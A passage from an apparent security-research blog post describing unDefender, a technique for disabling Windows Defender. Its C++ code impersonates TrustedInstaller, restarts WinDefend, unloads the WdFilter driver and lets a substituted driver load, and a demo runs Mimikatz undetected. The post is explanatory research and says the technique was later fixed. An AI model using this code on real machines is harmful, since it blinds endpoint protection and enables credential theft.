if (!success && GetLastError() != 0x420) // 0x420 is the error code returned when the service is already running
{
	Error(GetLastError());
	std::cout << "[-] Couldn't start TrustedInstaller service...\n";
	return 1;
}
else std::cout << "[+] Successfully started the TrustedInstaller service!\n";
Step 2 - Opening TrustedInstaller’s first thread
Now that the TrustedInstaller process is alive, we need to open a handle its first thread, so that we can call the native API NtImpersonateThread on it in step 3. This is done using the following code:
auto trustedInstPid = FindPID(L"TrustedInstaller.exe");
if (trustedInstPid == ERROR_FILE_NOT_FOUND)
{
	std::cout << "[-] Couldn't find the TrustedInstaller process...\n";
	return 1;
}

auto trustedInstThreadId = GetFirstThreadID(trustedInstPid);
if (trustedInstThreadId == ERROR_FILE_NOT_FOUND || trustedInstThreadId == 0)
{
	std::cout << "[-] Couldn't find TrustedInstaller process' first thread...\n";
	return 1;
}

RAII::Handle hTrustedInstThread = OpenThread(THREAD_DIRECT_IMPERSONATION, false, trustedInstThreadId);
if (!hTrustedInstThread.GetHandle())
{
	std::cout << "[-] Couldn't open a handle to the TrustedInstaller process' first thread...\n";
	return 1;
}
else std::cout << "[+] Opened a THREAD_DIRECT_IMPERSONATION handle to the TrustedInstaller process' first thread!\n";
FindPID and GetFirstThreadID are two helper functions I implemented in FindPID.cpp and GetFirstThreadID.cpp which do exactly what their names tell you: they find the PID of the process you pass them and give you the TID of its first thread, easy. We need the first thread as it will have for sure the NT SERVICE\TrustedInstaller SID in it. Once we’ve got the thread ID we pass it to the OpenThread API with the THREAD_DIRECT_IMPERSONATION access right, which enables us to use the returned handle with NtImpersonateThread later.
Step 3 - Impersonating TrustedInstaller
Now that we have a powerful enough handle we can call NtImpersonateThread on it. But first we have to initialize a SECURITY_QUALITY_OF_SERVICE data structure to tell the kernel which kind of impersonation we want to perform, in this case SecurityImpersonation, that’s a impersonation level which allows us to impersonate the security context of our target locally (look here for more information on Impersonation Levels):
SECURITY_QUALITY_OF_SERVICE sqos = {};
sqos.Length = sizeof(sqos);
sqos.ImpersonationLevel = SecurityImpersonation;
auto status = NtImpersonateThread(GetCurrentThread(), hTrustedInstThread.GetHandle(), &sqos);
if (status == STATUS_SUCCESS) std::cout << "[+] Successfully impersonated TrustedInstaller token!\n";
else
{
	Error(GetLastError());
	std::cout << "[-] Failed to impersonate TrustedInstaller...\n";
	return 1;
}
If NtImpersonateThread did its job well our thread should have the SID of TrustedInstaller now. Note: in order not to fuck up the main thread’s token, ImpersonateAndUnload is called by main in a sacrificial std::thread. Now that we have the required access rights, we can go to step 4 and actually unload the driver.
Step 4 - Unloading WdFilter.sys
To unload WdFilter we first have to release the lock imposed on it by Defender itself. This is achieved by restarting the WinDefend service using the same approach we used to start TrustedInstaller’s one. But first we need to give our token the ability to load and unload drivers. This is done by enabling the SeLoadDriverPrivilege in our security context by calling the helper function SetPrivilege, defined in SetPrivilege.cpp, and by passing it our thread’s token and the privilege we want to enable:
HANDLE tempHandle;
success = OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, false, &tempHandle);
if (!success)
{
	Error(GetLastError());
	std::cout << "[-] Failed to open current thread token, exiting...\n";
	return 1;
}
RAII::Handle currentToken = tempHandle;

success = SetPrivilege(currentToken.GetHandle(), L"SeLoadDriverPrivilege", true);
if (!success) return 1;
Once we have the SeLoadDriverPrivilege enabled we proceed to restart Defender’s service, WinDefend:
RAII::ScHandle winDefendSvc = OpenServiceW(svcManager.GetHandle(), L"WinDefend", SERVICE_ALL_ACCESS);
if (!winDefendSvc.GetHandle())
{
	Error(GetLastError());
	std::cout << "[-] Couldn't get a handle to the WinDefend service...\n";
	return 1;
}
else std::cout << "[+] Opened handle to the WinDefend service!\n";

SERVICE_STATUS svcStatus;
success = ControlService(winDefendSvc.GetHandle(), SERVICE_CONTROL_STOP, &svcStatus);
if (!success)
{
	Error(GetLastError());
	std::cout << "[-] Couldn't stop WinDefend service...\n";
	return 1;
}
else std::cout << "[+] Successfully stopped the WinDefend service! Proceeding to restart it...\n";

Sleep(10000);

success = StartServiceW(winDefendSvc.GetHandle(), 0, nullptr);
if (!success)
{
	Error(GetLastError());
	std::cout << "[-] Couldn't restart WinDefend service...\n";
	return 1;
}
else std::cout << "[+] Successfully restarted the WinDefend service!\n";
The only thing different from when we started TrustedInstaller’s service is that we first have to stop the service using the ControlService API (by passing the SERVICE_CONTROL_STOP control code) and then start it back using StartServiceW once again. Once Defender’s restarted, the lock on WdFilter is released and we can call NtUnloadDriver on it:
UNICODE_STRING wdfilterDrivServ;
RtlInitUnicodeString(&wdfilterDrivServ, L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\Wdfilter");

status = NtUnloadDriver(&wdfilterDrivServ);
if (status == STATUS_SUCCESS)
{
	std::cout << "[+] Successfully unloaded Wdfilter!\n";
}
else
{
	Error(status);
	std::cout << "[-] Failed to unload Wdfilter...\n";
}
return status;
The native function NtUnloadDriver gets a single argument, which is a UNICODE_STRING containing the driver’s registry path (which is a NT path, as \Registry can be seen using WinObj). If everything went according to plan, WdFilter has been unloaded from the kernel.
Reloading and restoring the symlink
Now that WdFilter has been unloaded, Defender’s tamper protection should kick in in a matter of moments and immediately reload it, while also locking it in order to prevent further unloadings. If the symlink has been changed successfully and the directory structure has been created correctly what will be loaded is the driver we provided (which in unDefender’s case is RWEverything). Meanwhile, in 10 seconds, unDefender will restore the original symlink by calling ChangeSymlink again and passing it the old symlink target.

In the demo you can notice a few things:
- the moment WdFilter is unloaded you can see its entry in Process Hacker turning red;
- the moment tamper protection kicks in, WdFilter comes right back in green;
- I managed to copy and run Mimikatz without Defender complaining.
Note: Defender’s icon became yellow in the lower right because it was unhappy with me disabling automatic sample submission, it’s unrelated to unDefender.
EDIT: as of 25/02/2022 this technique seems to have been fixed by MS!
This is everything for today, until next time!
last out!
References
- https://twitter.com/jonasLyk/status/1378143191279472644
- https://googleprojectzero.blogspot.com/2016/02/the-definitive-guide-on-win32-to-nt.html
- https://googleprojectzero.blogspot.com/2018/08/windows-exploitation-tricks-exploiting.html
- https://googleprojectzero.blogspot.com/2015/08/windows-10hh-symbolic-link-mitigations.html


